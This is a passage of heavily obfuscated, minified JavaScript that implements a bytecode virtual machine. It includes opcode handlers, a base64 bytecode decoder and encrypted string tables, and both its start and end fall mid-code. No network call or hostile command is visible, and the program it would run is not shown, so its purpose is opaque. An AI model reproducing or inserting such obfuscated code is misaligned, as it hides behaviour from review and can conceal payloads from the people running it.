tX:{var n0=RI[gB];n0[H]=function(Xl){return {get D(){return Xl;},set D(tB){Xl=tB;}};};PZ(Bq,[n0]);}break;case YZ:{var Ns=RI[gB];Ns[Ns[LR](Mv)]=function(){this[lI].push(this[Dv]());};m0(LI,[Ns]);}break;case IZ:{var hv=RI[gB];hv[X]=function(){var DZ=this[Dv]();while(A(DZ,DW.B)){this[DZ](this);DZ=this[Dv]();}};}break;case LC:{var GJ=RI[gB];GJ[CW]=function(Yv,tD){return {get D(){return Yv[tD];},set D(T){Yv[tD]=T;}};};PZ(IZ,[GJ]);}break;case Zv:{var Uq=RI[gB];Uq[RB]=function(){var bv=Aq(Pl(this[Dv](),KB),this[Dv]());var CB=Mq()[bZ(IY)](O,OD);for(var hI=Tq;lq(hI,bv);hI++){CB+=String.fromCharCode(this[Dv]());}return CB;};PZ(tX,[Uq]);}break;}}function kD(){return PC.apply(this,[dH,arguments]);}var IY,tC,OD,Tq,Ql,fv,lZ,NZ,zY,KB,FM,Es,Bs,H,tY,gW,qM,LY,Ev,Qv,IJ,YH,gl,Rq,MJ,UX,VY,OX,kC,p,CR,XX,P,BM,LB,s,tW,LX,VX,O,SY,LD,Hs,JY,Ul,lI,JH,RZ,qs,fC,sJ,Wl,xR,XC,LM,CW,dW,LR,lB,Dv,tv,pZ,cX,Ml,X,z0,TD,zR,Dq,wl,pB,qB,RB,QB,FY,xC,Vs,n,TI,QX,EW,YM,bJ,pW,GH,K0,O0,Kl,nB,Iq,mH,j,QH,IC,Ps,YC,QJ,U0,WX,WD,BI,Mv,dR,Fl,Cv,Oq,UC,HW,fW;function ZW(BX){return -BX;}function fZ(a,b,c){return a.substr(b,c);}function WR(){return PZ.apply(this,[YZ,arguments]);}function XH(){UJ=QC+vs*hR,pJ=gB+AI*hR+vs*hR*hR+NB*hR*hR*hR+f*hR*hR*hR*hR,qX=QC+hR,vH=QC+AI*hR,gX=f+hR,YB=AI+f*hR,FC=vs+vs*hR,Ws=gB+AI*hR,h0=xl+AI*hR,j0=vs+AI*hR,bq=f+tR*hR,ZX=f+vs*hR+f*hR*hR+f*hR*hR*hR+NB*hR*hR*hR*hR,xI=vs+f*hR,Xs=QC+tR*hR,cR=AI+tR*hR,Al=xl+f*hR,PM=hZ+AI*hR,XW=AI+vs*hR,Cq=tR+hR,IR=f+vs*hR,Z0=NB+f*hR,cY=tR+tR*hR,kv=gB+NB*hR,kJ=NB+QC*hR+AI*hR*hR+f*hR*hR*hR+f*hR*hR*hR*hR,VB=gB+tR*hR,hH=f+AI*hR,BD=tR+AI*hR,YZ=hZ+vs*hR,Bq=NB+tR*hR,dH=IZ+f*hR,d0=hZ+f*hR,kH=hZ+tR*hR,nI=IZ+NB*hR,ml=xl+hR,tX=NB+hR,LC=AI+NB*hR,wJ=xl+tR*hR,Ts=IZ+tR*hR,mM=NB+vs*hR+f*hR*hR+f*hR*hR*hR+NB*hR*hR*hR*hR,LJ=vs+hR,l0=vs+tR*hR,Zv=tR+vs*hR,pv=QC+f*hR,PR=AI+hR,RY=hZ+hR,VM=AI+AI*hR,bD=tR+AI*hR+gB*hR*hR+hR*hR*hR,LI=NB+vs*hR,QM=IZ+vs*hR;}function SD(){if([10,13,32].includes(this["Lv"]))this.NC=vR;else this.NC=R;}var pY;function MI(){return this;}function qW(){return NM.apply(this,[xI,arguments]);}0x2f2c4e4,3944512803;function ws(RH,WM){return RH!==WM;}function I(){this["VZ"]^=this["VZ"]>>>13;this.NC=pC;}function XJ(){return rI.apply(this,[nI,arguments]);}function R0(JX){return x0()[JX];}function lq(dZ,L0){return dZ<L0;}function KD(){return m0.apply(this,[ml,arguments]);}function As(lH,El){var YR=As;switch(lH){case VM:{var DJ=El[gB];var DR=TX([],[]);var jR=Hl(DJ.length,IY);while(FJ(jR,Tq)){DR+=DJ[jR];jR--;}return DR;}break;case UJ:{var KM=El[gB];Jv.EI=As(VM,[KM]);while(lq(Jv.EI.length,fC))Jv.EI+=Jv.EI;}break;case PM:{Js=function(XY){return As.apply(this,[UJ,arguments]);};js(ml,[lv(lv({})),IY,JH,ZW(sJ)]);}break;case d0:{var pD=El[gB];var Nq=TX([],[]);var YI=Hl(pD.length,IY);while(FJ(YI,Tq)){Nq+=pD[YI];YI--;}return Nq;}break;case cY:{var c0=El[gB];SM.g=As(d0,[c0]);while(lq(SM.g.length,JY))SM.g+=SM.g;}break;case QM:{Sl=function(M0){return As.apply(this,[cY,arguments]);};js(Xs,[ZW(Wl),xR,XC,Tq]);}break;case vs:{var rv=El[gB];if(Sq(rv,ZX)){return dY[IW[tC]][IW[IY]](rv);}else{rv-=mM;return dY[IW[tC]][IW[IY]][IW[Tq]](null,[TX(J(rv,zY),kJ),TX(Eq(rv,bD),pJ)]);}}break;case qX:{var FD=El[gB];var pH=El[IZ];var CD=El[AI];var Lq=El[vs];var II=TX([],[]);var pq=Eq(TX(Lq,N()),tY);var NR=VI[pH];for(var sI=Tq;lq(sI,NR.length);sI++){var J0=Xv(NR,sI);var nq=Xv(Jv.EI,pq++);II+=As(vs,[dD(Aq(HB(J0),HB(nq)),Aq(J0,nq))]);}return II;}break;case bq:{var UM=El[gB];Jv=function(bR,xs,nY,JB){return As.apply(this,[qX,arguments]);};return Js(UM);}break;case Bq:{var b0=El[gB];var Bl=El[IZ];var Y0=El[AI];var sB=El[vs];var zs=TX([],[]);var RR=Eq(TX(b0,N()),gW);var hq=jZ[sB];for(var qZ=Tq;lq(qZ,hq.length);qZ++){var nH=Xv(hq,qZ);var dC=Xv(SM.g,RR++);zs+=As(vs,[dD(Aq(HB(nH),HB(dC)),Aq(nH,dC))]);}return zs;}break;}}function k0(a,b,c){return a.indexOf(b,c);}function Sv(){return fZ(nv()[hB(IY)]+'',NH(),WH()-NH());}function H0(){return js.apply(this,[hH,arguments]);}function PC(IM,mY){var v=PC;switch(IM){case Al:{var IB=mY[gB];IB[YH]=function(){var cs=Mq()[bZ(IY)](O,OD);for(let RX=Tq;lq(RX,KB);++RX){cs+=this[Dv]().toString(tC).padStart(KB,Mq()[bZ(Tq)](P,IY));}var gM=parseInt(cs.slice(IY,Oq),tC);var mW=cs.slice(Oq);if(Gs(gM,Tq)){if(Gs(mW.indexOf(kI()[SB(IY)](tW,Ev,z0,tC)),ZW(IY))){return Tq;}else{gM-=VD[OD];mW=TX(Mq()[bZ(Tq)](P,IY),mW);}}else{gM-=VD[fv];mW=TX(kI()[SB(IY)].apply(null,[tW,lv(lv(Tq)),Vs,tC]),mW);}var gv=Tq;var SC=IY;for(let nC of mW){gv+=Pq(SC,parseInt(nC));SC/=tC;}return Pq(gv,Math.pow(tC,gM));};PZ(bq,[IB]);}break;case gX:{var ZR=mY[gB];ZR[UC]=function(tq,sv){var Iv=atob(tq);var HC=Tq;var JM=[];var fR=Tq;for(var vB=Tq;lq(vB,Iv.length);vB++){JM[fR]=Iv.charCodeAt(vB);HC=vY(HC,JM[fR++]);}PZ(Cq,[this,Eq(TX(HC,sv),Fl)]);return JM;};PC(Al,[ZR]);}break;case dH:{var zM=mY[gB];zM[Dv]=function(){return this[pW][this[Tq][DW.y]++];};PC(gX,[zM]);}break;case xI:{var nX=mY[gB];nX[VY]=function(HD){return this[z0](HD?this[lI][Hl(this[lI][nv()[hB(Tq)](tC,SY)],IY)]:this[lI].pop());};PC(dH,[nX]);}break;case YZ:{var YJ=mY[gB];YJ[z0]=function(cZ){return Gs(typeof cZ,nv()[hB(IY)](Tq,n))?cZ.D:cZ;};PC(xI,[YJ]);}break;case VB:{var hl=mY[gB];hl[qB]=function(qD){return QR.call(this[bJ],qD,this);};PC(YZ,[hl]);}break;case YB:{var CX=mY[gB];CX[TD]=function(Tl,Yq,sl){if(Gs(typeof Tl,nv()[hB(IY)](Tq,n))){sl?this[lI].push(Tl.D=Yq):Tl.D=Yq;}else{NY.call(this[bJ],Tl,Yq);}};PC(VB,[CX]);}break;case kv:{var wB=mY[gB];wB[pZ]=function(pM,TH){this[Tq][pM]=TH;};wB[HW]=function(lW){return this[Tq][lW];};PC(YB,[wB]);}break;}}var xY;function Ov(){QC=[+ ! +[]]+[+[]]-+ ! +[],NB=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],IZ=+ ! +[],hZ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],f=+ ! +[]+! +[]+! +[]+! +[]+! +[],hR=[+ ! +[]]+[+[]]-[],xl=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],gB=+[],vs=+ ! +[]+! +[]+! +[],AI=! +[]+! +[],tR=! +[]+! +[]+! +[]+! +[];}function Ds(){var EC=[]['\x6b\x65\x79\x73']();Ds=function(){return EC;};return EC;}var c;var sH;function Ls(rq,Nl){var ZZ=Ls;switch(rq){case Ts:{B=function(){return UB.apply(this,[gB,arguments]);};HH=function(zC,bM){return UB.apply(this,[RY,arguments]);};EX=function(OB){this[lI]=[OB[LM].D];};Cl=function(){return UB.apply(this,[XW,arguments]);};NY=function(mX,Fs){return Ls.apply(this,[ml,arguments]);};QR=function(LZ,DD){return Ls.apply(this,[kv,arguments]);};WZ=function(){this[lI][this[lI].length]={};};c=function(){return UB.apply(this,[PM,arguments]);};ts=function(){this[lI].pop();};pY=function(){return [...this[lI]];};bs=function(Av){return Ls.apply(this,[BD,arguments]);};vM=function(){this[lI]=[];};Js=function(){return As.apply(this,[PM,arguments]);};Sl=function(){return As.apply(this,[QM,arguments]);};sH=function(hY,Us,sq){return Ls.apply(this,[LJ,arguments]);};JC(Ts,[]);IW=TC();JJ();JC.call(this,cY,[x0()]);SJ();js.call(this,gB,[x0()]);AH();JC.call(this,YZ,[x0()]);BW();js.call(this,hH,[x0()]);lX();js.call(this,l0,[x0()]);VD=js(hR,[['ttZ','0t','0','tR001RRRRRR','tR0g1RRRRRR'],lv({})]);DW={y:VD[Tq],o:VD[IY],B:VD[tC]};;ns=class ns {constructor(){this[Tq]=[];this[pW]=[];this[lI]=[];this[Ps]=Tq;PC(kv,[this]);this[Q0()[R0(lZ)](fW,LB,lv(lv(IY)),Ql)]=sH;}};return ns;}break;case ml:{var mX=Nl[gB];var Fs=Nl[IZ];return this[lI][Hl(this[lI].length,IY)][mX]=Fs;}break;case kv:{var LZ=Nl[gB];var DD=Nl[IZ];for(var xJ of [...this[lI]].reverse()){if(Rl(LZ,xJ)){return DD[CW](xJ,LZ);}}throw Ds()[YY(tC)](tY,tC,dW,ZW(qM));}break;case BD:{var Av=Nl[gB];if(p0(this[lI].length,Tq))this[lI]=Object.assign(this[lI],Av);}break;case LJ:{var hY=Nl[gB];var Us=Nl[IZ];var sq=Nl[AI];this[pW]=this[UC](Us,sq);this[LM]=this[qM](hY);this[bJ]=new EX(this);this[pZ](DW.y,Tq);try{while(lq(this[Tq][DW.y],this[pW].length)){var lR=this[Dv]();this[lR](this);}}catch(r0){}}break;case d0:{var hC=Nl[gB];hC[hC[LR](lB)]=function(){var Os=this[Dv]();var FH=hC[tv]();if(this[VY](Os)){this[pZ](DW.y,FH);}};}break;case Ws:{var sZ=Nl[gB];sZ[sZ[LR](cX)]=function(){this[lI].push(Aq(this[VY](),this[VY]()));};Ls(d0,[sZ]);}break;case kH:{var Rv=Nl[gB];Rv[Rv[LR](Ml)]=function(){var rX=this[Dv]();var UD=this[lI].pop();var EJ=this[lI].pop();var OI=this[lI].pop();var gC=this[Tq][DW.y];this[pZ](DW.y,UD);try{this[X]();}catch(qC){this[lI].push(this[qM](qC));this[pZ](DW.y,EJ);this[X]();}finally{this[pZ](DW.y,OI);this[X]();this[pZ](DW.y,gC);}};Ls(Ws,[Rv]);}break;case Al:{var TR=Nl[gB];TR[TR[LR](CW)]=function(){var sY=[];var g0=this[lI].pop();var nJ=Hl(this[lI].length,IY);for(var TM=Tq;lq(TM,g0);++TM){sY.push(this[z0](this[lI][nJ--]));}this[TD](Mq()[bZ(tC)](zR,fv),sY);};Ls(kH,[TR]);}break;case IR:{var KJ=Nl[gB];KJ[KJ[LR](Dq)]=function(){this[lI].push(this[qM](undefined));};Ls(Al,[KJ]);}break;}}function lX(){xY=["","DC!N","S",".\'5<H-\x3f%w(ULT3\b5\'R","M\x070g1/L[k\"MQ79BB2r+$","ZjzA[\"xu"];}function SM(){return js.apply(this,[Xs,arguments]);}function vC(){return PZ.apply(this,[Zv,arguments]);}function VW(){this["VZ"]^=this["CH"];this.NC=rl;}function rC(){this["VZ"]=(this["CZ"]&0xffff)+0x6b64+(((this["CZ"]>>>16)+0xe654&0xffff)<<16);this.NC=E;}function Ol(){return js.apply(this,[gB,arguments]);}function J(rM,V0){return rM>>V0;}var gD;function x0(){var nM=['vD','V','hM','ZD','EB','jl'];x0=function(){return nM;};return nM;}function XM(){return Ls.apply(this,[d0,arguments]);}var EX;function HX(){this["Lv"]=ls(this["AB"],this["GM"]);this.NC=SD;}function hB(PJ){return x0()[PJ];}function zX(kB,hD){return kB/hD;}function t(){return rI.apply(this,[ml,arguments]);}var Bq,FC,cR,IR,tX,wJ,PR,kH,LC,QM,ZX,cY,UJ,VM,PM,LI,YZ,d0,hH,RY,Ts,j0,VB,Z0,ml,kv,Xs,bD,h0,Al,Cq,YB,vH,kJ,BD,pJ,XW,bq,nI,pv,xI,dH,Zv,mM,gX,qX,Ws,l0,LJ;function MB(){return NM.apply(this,[PR,arguments]);}function MY(){return NM.apply(this,[LC,arguments]);}function NM(mB,sM){var rD=NM;switch(mB){case xI:{var Vl=sM[gB];Vl[Vl[LR](wl)]=function(){this[lI].push(lq(this[VY](),this[VY]()));};Ls(IR,[Vl]);}break;case h0:{var dX=sM[gB];dX[dX[LR](pB)]=function(){this[lI].push(this[qB](this[RB]()));};NM(xI,[dX]);}break;case FC:{var TY=sM[gB];TY[TY[LR](QB)]=function(){this[lI].push(ws(this[VY](),this[VY]()));};NM(h0,[TY]);}break;case LC:{var VC=sM[gB];VC[VC[LR](FY)]=function(){this[lI].push(GY(this[VY](),this[VY]()));};NM(FC,[VC]);}break;case Zv:{var IX=sM[gB];IX[IX[LR](xC)]=function(){var Fq=this[Dv]();var vq=IX[tv]();if(lv(this[VY](Fq))){this[pZ](DW.y,vq);}};NM(LC,[IX]);}break;case PR:{var tZ=sM[gB];tZ[tZ[LR](Dv)]=function(){this[lI].push(this[YH]());};NM(Zv,[tZ]);}break;case NB:{var W0=sM[gB];W0[W0[LR](RB)]=function(){var Xq=this[Dv]();var HR=this[VY]();var WY=this[VY]();var W=this[CW](WY,HR);if(lv(Xq)){var Pv=this;var C={get(Vv){Pv[LM]=Vv;return WY;}};this[LM]=new Proxy(this[LM],C);}this[lI].push(W);};NM(PR,[W0]);}break;case hR:{var S0=sM[gB];S0[S0[LR](lZ)]=function(){this[TD](this[lI].pop(),this[VY](),this[Dv]());};NM(NB,[S0]);}break;case QC:{var x=sM[gB];x[x[LR](KB)]=function(){this[lI].push(this[RB]());};NM(hR,[x]);}break;case BD:{var OY=sM[gB];OY[OY[LR](Es)]=function(){this[lI].push(vY(this[VY](),this[VY]()));};NM(QC,[OY]);}break;}}function R(){this["Lv"]=(this["Lv"]&0xffff)*0xcc9e2d51+(((this["Lv"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.NC=Wq;}function wq(){return PZ.apply(this,[tX,arguments]);}function xv(){return m0.apply(this,[gX,arguments]);}function jY(){return PC.apply(this,[xI,arguments]);}var vM;function TX(I0,zq){return I0+zq;}function fq(){return rI.apply(this,[pv,arguments]);}function vR(){this["GM"]++;this.NC=JI;}function YX(){return PC.apply(this,[YZ,arguments]);}function rs(){return m0.apply(this,[QM,arguments]);}function XI(){return cI()+AJ()+typeof dY[nv()[hB(IY)].name];}function js(RW,TZ){var bl=js;switch(RW){case l0:{var Jl=TZ[gB];Cl(Jl[Tq]);for(var Y=Tq;lq(Y,Jl.length);++Y){kI()[Jl[Y]]=function(){var gI=Jl[Y];return function(KX,MZ,xW,lM){var kR=rJ(KX,OX,kC,lM);kI()[gI]=function(){return kR;};return kR;};}();}}break;case xl:{var D0=TZ[gB];var DC=TZ[IZ];var k=Mq()[bZ(IY)](O,OD);for(var PH=Tq;lq(PH,D0[nv()[hB(Tq)](tC,SY)]);PH=TX(PH,IY)){var cW=D0[kI()[SB(tC)].apply(null,[LD,tC,Hs,IY])](PH);var F=DC[cW];k+=F;}return k;}break;case Ws:{var mC={'\x30':Ds()[YY(Tq)].apply(null,[lv(lv(Tq)),Tq,p,CR]),'\x31':Q0()[R0(Tq)].apply(null,[XX,Tq,tC,OD]),'\x52':Mq()[bZ(Tq)].apply(null,[P,IY]),'\x5a':kI()[SB(Tq)](BM,Rq,LB,Tq),'\x67':Q0()[R0(IY)].apply(null,[s,lv(lv({})),Tq,tC]),'\x74':kI()[SB(IY)].apply(null,[tW,LX,VX,tC])};return function(QY){return js(xl,[QY,mC]);};}break;case ml:{var bW=TZ[gB];var JR=TZ[IZ];var FX=TZ[AI];var Qq=TZ[vs];var zW=VI[fv];var WI=TX([],[]);var HZ=VI[JR];var LH=Hl(HZ.length,IY);while(FJ(LH,Tq)){var sD=Eq(TX(TX(LH,Qq),N()),zW.length);var zB=Xv(HZ,LH);var fM=Xv(zW,sD);WI+=As(vs,[dD(Aq(HB(zB),HB(fM)),Aq(zB,fM))]);LH--;}return As(bq,[WI]);}break;case gB:{var PY=TZ[gB];Js(PY[Tq]);for(var fD=Tq;lq(fD,PY.length);++fD){Ds()[PY[fD]]=function(){var hW=PY[fD];return function(KY,XR,K,vZ){var Wv=Jv(VY,XR,lv(lv({})),vZ);Ds()[hW]=function(){return Wv;};return Wv;};}();}}break;case nI:{var XD=TZ[gB];var NW=TZ[IZ];var sC=TZ[AI];var t0=TZ[vs];var NJ=xY[lZ];var fI=TX([],[]);var qR=xY[t0];var mD=Hl(qR.length,IY);if(FJ(mD,Tq)){do{var lC=Eq(TX(TX(mD,XD),N()),NJ.length);var fX=Xv(qR,mD);var TJ=Xv(NJ,lC);fI+=As(vs,[dD(HB(dD(fX,TJ)),Aq(fX,TJ))]);mD--;}while(FJ(mD,Tq));}return JC(Z0,[fI]);}break;case hR:{var FR=TZ[gB];var Ys=TZ[IZ];var v0=[];var DY=js(Ws,[]);var pl=Ys?dY[Ds()[YY(IY)](OX,OD,lv([]),ZW(JH))]:dY[Q0()[R0(tC)](Ul,lI,OD,fv)];for(var WW=Tq;lq(WW,FR[nv()[hB(Tq)](tC,SY)]);WW=TX(WW,IY)){v0[Q0()[R0(OD)](RZ,qs,lZ,NZ)](pl(DY(FR[WW])));}return v0;}break;case hH:{var Hv=TZ[gB];c(Hv[Tq]);var CJ=Tq;if(lq(CJ,Hv.length)){do{Mq()[Hv[CJ]]=function(){var SI=Hv[CJ];return function(KW,EY){var X0=fY(KW,EY);Mq()[SI]=function(){return X0;};return X0;};}();++CJ;}while(lq(CJ,Hv.length));}}break;case Xs:{var vW=TZ[gB];var kM=TZ[IZ];var SX=TZ[AI];var ds=TZ[vs];var GR=jZ[IY];var UW=TX([],[]);var rY=jZ[ds];var l=Hl(rY.length,IY);if(FJ(l,Tq)){do{var Fv=Eq(TX(TX(l,vW),N()),GR.length);var zD=Xv(rY,l);var mq=Xv(GR,Fv);UW+=As(vs,[dD(Aq(HB(zD),HB(mq)),Aq(zD,mq))]);l--;}while(FJ(l,Tq));}return JC(Xs,[UW]);}break;case XW:{var QI=TZ[gB];var gH=TZ[IZ];var dJ=RD[tC];var IH=TX([],[]);var YD=RD[gH];var EM=Hl(YD.length,IY);while(FJ(EM,Tq)){var HY=Eq(TX(TX(EM,QI),N()),dJ.length);var mR=Xv(YD,EM);var b=Xv(dJ,HY);IH+=As(vs,[dD(Aq(HB(mR),HB(b)),Aq(mR,b))]);EM--;}return JC(xI,[IH]);}break;}}function MR(){return NM.apply(this,[BD,arguments]);}function E(){this["CH"]++;this.NC=vR;}function PI(){return rI.apply(this,[l0,arguments]);}function zJ(){return js.apply(this,[l0,arguments]);}function BZ(){return PZ.apply(this,[xI,arguments]);}var hZ,NB,QC,AI,f,xl,hR,gB,tR,IZ,vs;function Il(a){return a.length;}function N(){var tI;tI=Sv()-jJ();return N=function(){return tI;},tI;}function hX(){return PZ.apply(this,[IZ,arguments]);}function jB(){return PC.apply(this,[Al,arguments]);}function JJ(){HI=["0:B \n-","|\f\x07Ah\x3fSw\\\v33q4r\fuH43bL",";1\x07B#","n36<\\TlnGR5n2pkkJD%M\\ijB"];}function JC(wX,GB){var P0=JC;switch(wX){case Xs:{var nR=GB[gB];SM=function(cB,m,OZ,PD){return As.apply(this,[Bq,arguments]);};return Sl(nR);}break;case YZ:{var SH=GB[gB];Sl(SH[Tq]);var rZ=Tq;if(lq(rZ,SH.length)){do{Q0()[SH[rZ]]=function(){var sR=SH[rZ];return function(VJ,gs,zl,fl){var B0=SM(VJ,LY,lv(lv(Tq)),fl);Q0()[sR]=function(){return B0;};return B0;};}();++rZ;}while(lq(rZ,SH.length));}}break;case pv:{var OC=GB[gB];var r=GB[IZ];var SW=TX([],[]);var Is=Eq(TX(OC,N()),Ev);var WC=RD[r];var dl=Tq;while(lq(dl,WC.length)){var wH=Xv(WC,dl);var kq=Xv(fY.VR,Is++);SW+=As(vs,[dD(Aq(HB(wH),HB(kq)),Aq(wH,kq))]);dl++;}return SW;}break;case xI:{var qH=GB[gB];fY=function(mI,gq){return JC.apply(this,[pv,arguments]);};return c(qH);}break;case cY:{var CM=GB[gB];B(CM[Tq]);for(var Z=Tq;lq(Z,CM.length);++Z){nv()[CM[Z]]=function(){var hJ=CM[Z];return function(AM,kW){var MH=HH.call(null,AM,kW);nv()[hJ]=function(){return MH;};return MH;};}();}}break;case cR:{var UZ=GB[gB];var MX=GB[IZ];var MM=TX([],[]);var XB=Eq(TX(MX,N()),Rq);var lY=HI[UZ];for(var NX=Tq;lq(NX,lY.length);NX++){var A0=Xv(lY,NX);var ER=Xv(HH.kl,XB++);MM+=As(vs,[dD(Aq(HB(A0),HB(ER)),Aq(A0,ER))]);}return MM;}break;case tR:{var UR=GB[gB];HH=function(BY,xD){return JC.apply(this,[cR,arguments]);};return B(UR);}break;case LJ:{var ZJ=GB[gB];var xB=GB[IZ];var pR=GB[AI];var jv=GB[vs];var w=TX([],[]);var EH=Eq(TX(ZJ,N()),VY);var AX=xY[jv];for(var M=Tq;lq(M,AX.length);M++){var bB=Xv(AX,M);var bX=Xv(rJ.KC,EH++);w+=As(vs,[dD(HB(dD(bB,bX)),Aq(bB,bX))]);}return w;}break;case Z0:{var GI=GB[gB];rJ=function(KR,lJ,ZB,GC){return JC.apply(this,[LJ,arguments]);};return Cl(GI);}break;case Ts:{IY=+ ! ![];tC=IY+IY;OD=IY+tC;Tq=+[];Ql=tC*OD*IY;fv=OD+IY;lZ=OD+tC;NZ=tC*fv-Ql+lZ;zY=OD*Ql-NZ-IY;KB=NZ*IY+tC+OD-fv;FM=IY+Ql*KB+lZ;Es=IY*KB-fv+lZ;Bs=zY*Es+NZ+OD;H=Es*zY+Bs-Ql;tY=Ql-fv+KB+tC*NZ;gW=fv+Es+OD+tC;qM=tC+zY+NZ*OD;LY=qM+Es-NZ+KB+Ql;Ev=Es+Ql*tC+IY+NZ;Qv=IY*tC*Ql+zY*fv;IJ=Bs-fv-KB+qM*OD;YH=Ql+KB*zY-IY+NZ;gl=zY+IY+Es+OD*lZ;Rq=Es+OD+lZ+fv+Ql;MJ=zY*lZ+tC-IY+NZ;UX=tC-lZ*Es+qM*NZ;VY=Es*tC+Ql*OD-zY;OX=NZ+zY+tC*qM-lZ;kC=Ql*OD+qM+tC;p=tC*fv+Es+OD-NZ;CR=Es*KB*IY*zY+tC;XX=Bs*NZ+qM+fv+Es;P=Ql*zY+Bs*NZ+IY;BM=Ql*Bs-tC*Es+zY;LB=NZ+lZ-tC+fv;s=fv*zY*Es-Ql+KB;tW=KB*qM*IY-Es+tC;LX=qM+fv+lZ+KB-zY;VX=lZ+NZ*IY*Es;O=NZ*Bs-fv*Es-zY;SY=NZ*Ql*KB+IY+zY;LD=Es*tC*qM-Bs-Ql;Hs=Ql*zY-tC-fv-NZ;JY=qM+lZ*Es-fv-tC;Ul=Es*zY*lZ+OD-IY;lI=tC-IY+qM;JH=fv+zY+Ql*lZ+tC;RZ=KB+Ql*Bs*IY+tC;qs=OD+qM+lZ*tC+zY;fC=tC+qM-NZ+fv*KB;sJ=Ql+zY+qM*lZ+IY;Wl=lZ*qM+zY+fv*NZ;xR=Es+OD*Ql+lZ*zY;XC=OD+fv*tC+Es+IY;LM=KB*zY+lZ*OD*NZ;CW=Bs-lZ+qM*OD-IY;dW=tC+lZ*KB+zY+qM;LR=Es+qM*lZ+Ql+IY;lB=Ql*OD+Bs+qM;Dv=fv+NZ*qM-OD-lZ;tv=OD*tC*qM-Ql+fv;pZ=Bs+NZ*IY*zY;cX=OD*lZ*zY+Ql+NZ;Ml=Ql-IY+Bs+qM*tC;X=IY-Es-OD+fv*qM;z0=fv*qM-OD-KB*NZ;TD=zY*OD*Es-qM;zR=Bs*fv-Es-IY+OD;Dq=OD-Bs+Es*qM-lZ;wl=fv-KB+qM*Ql+zY;pB=qM*Ql+zY-Es+KB;qB=KB*NZ+lZ*qM+IY;RB=NZ*qM-OD+KB;QB=qM+tC*Es*zY;FY=OD+NZ+KB+tC*Bs;xC=NZ*qM-Es+tC*IY;Vs=lZ-Es+zY+NZ+tC;n=qM*KB-Ql-OD-lZ;TI=tC+NZ+lZ+Bs*Ql;QX=lZ+Ql*KB+zY;EW=NZ*IY*Es-tC+OD;YM=IY+NZ+lZ*fv+OD;bJ=Bs-KB+Ql+NZ+qM;pW=tC+KB+fv+zY*OD;GH=Es+fv+qM+zY*tC;K0=zY*lZ+fv*tC+Es;O0=lZ*Ql+Es*NZ+tC;Kl=fv+NZ+Bs*IY-tC;nB=KB+tC+Bs;Iq=zY-NZ+tC*Ql+Bs;mH=qM-IY+NZ*zY-KB;j=tC+zY*Es+OD*KB;QH=Es*zY+Ql*lZ-OD;IC=Bs-tC+OD*NZ+Ql;Ps=Ql*qM+Es-tC-OD;YC=OD*Ql+qM+KB*zY;QJ=lZ-KB+Es*fv+Bs;U0=fv*Es-tC*IY+Bs;WX=qM*NZ+KB-Bs-fv;WD=KB+Bs+qM-fv;BI=fv*qM+Ql+lZ-OD;Mv=NZ+Ql+qM*fv*IY;dR=OD+qM+lZ*tC+Bs;Fl=KB*qM-NZ+IY-tC;Cv=fv+zY+Ql+lZ-Es;Oq=IY*zY+fv+NZ-Es;UC=OD-IY-lZ+qM*NZ;HW=OD*lZ*Ql;fW=Bs*Ql-NZ-IY+qM;}break;}}function Rl(Kq,JZ){return Kq in JZ;}function PW(){return rI.apply(this,[vH,arguments]);}function rI(Vq,nl){var Cs=rI;switch(Vq){case xl:{var gY=nl[gB];gY[gY[LR](Vs)]=function(){var pX=this[lI].pop();var ZY=this[Dv]();if(A(typeof pX,nv()[hB(IY)].call(null,Tq,n))){throw Q0()[R0(fv)].apply(null,[TI,QX,EW,lZ]);}if(h(ZY,IY)){pX.D++;return;}this[lI].push(new Proxy(pX,{get(WB,QZ,DM){if(ZY){return ++WB.D;}return WB.D++;}}));};NM(BD,[gY]);}break;case VB:{var rR=nl[gB];rR[rR[LR](YM)]=function(){this[lI].push(zX(this[VY](),this[VY]()));};rI(xl,[rR]);}break;case wJ:{var AR=nl[gB];AR[AR[LR](gl)]=function(){this[lI]=[];vM.call(this[bJ]);this[pZ](DW.y,this[pW].length);};rI(VB,[AR]);}break;case YZ:{var BB=nl[gB];BB[BB[LR](LY)]=function(){this[lI].push(Pq(this[VY](),this[VY]()));};rI(wJ,[BB]);}break;case vH:{var xZ=nl[gB];xZ[xZ[LR](GH)]=function(){this[lI].push(p0(this[VY](),this[VY]()));};rI(YZ,[xZ]);}break;case pv:{var HJ=nl[gB];HJ[HJ[LR](K0)]=function(){WZ.call(this[bJ]);};rI(vH,[HJ]);}break;case l0:{var q0=nl[gB];q0[q0[LR](O0)]=function(){this[lI].push(Eq(this[VY](),this[VY]()));};rI(pv,[q0]);}break;case nI:{var Yl=nl[gB];Yl[Yl[LR](Kl)]=function(){this[pZ](DW.y,this[tv]());};rI(l0,[Yl]);}break;case ml:{var SR=nl[gB];SR[SR[LR](nB)]=function(){this[lI].push(FJ(this[VY](),this[VY]()));};rI(nI,[SR]);}break;case FC:{var Ms=nl[gB];Ms[Ms[LR](Iq)]=function(){var cq=this[Dv]();var GD=this[Dv]();var ZM=this[Dv]();var SZ=this[VY]();var XZ=[];for(var ps=Tq;lq(ps,ZM);++ps){switch(this[lI].pop()){case Tq:XZ.push(this[VY]());break;case IY:var tl=this[VY]();for(var AW of tl.reverse()){XZ.push(AW);}break;default:throw new Error(kI()[SB(OD)](ZW(JY),mH,LY,OD));}}var PB=SZ.apply(this[LM].D,XZ.reverse());cq&&this[lI].push(this[qM](PB));};rI(ml,[Ms]);}break;}}function Xv(FB,vJ){return FB[IW[OD]](vJ);}function YY(tM){return x0()[tM];}function cH(){this["VZ"]^=this["VZ"]>>>16;this.NC=MI;}function Sq(Jq,Q){return Jq<=Q;}var Js;function UH(){return Ls.apply(this,[Al,arguments]);}function AZ(KI){this[lI]=Object.assign(this[lI],KI);}function TC(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Q0(){var vv=[];Q0=function(){return vv;};return vv;}function hs(){return k0(nv()[hB(IY)]+'',"0x"+"\x32\x66\x32\x63\x34\x65\x34");}function Ss(){return NM.apply(this,[FC,arguments]);}function lv(jW){return !jW;}var RD;function rB(){return m0.apply(this,[pv,arguments]);}function EZ(){return 